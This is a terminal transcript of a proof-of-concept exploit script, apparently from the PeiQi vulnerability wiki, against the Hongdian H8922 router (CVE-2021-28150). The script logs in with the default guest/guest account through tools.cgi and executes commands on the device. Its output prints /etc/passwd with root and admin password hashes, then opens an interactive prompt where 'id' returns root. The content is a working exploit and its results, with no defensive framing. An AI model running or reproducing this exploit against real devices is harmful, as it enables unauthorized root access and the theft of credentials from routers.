 Cmder
宏电
Hongdian Connecting Machine
┌──(root@DESKTOP-GSG4F7H)-[/tmp]
└─# python3 hd.py
+------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 tools.cgi
[o] 目标 http:// 存在漏洞 ,存在访客账号 guest/guest 成功执行 cat /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Cmd >>> id
[o] 响应为:
uid=0(root) gid=0(root)
PeiQi 文库
Cmd >>>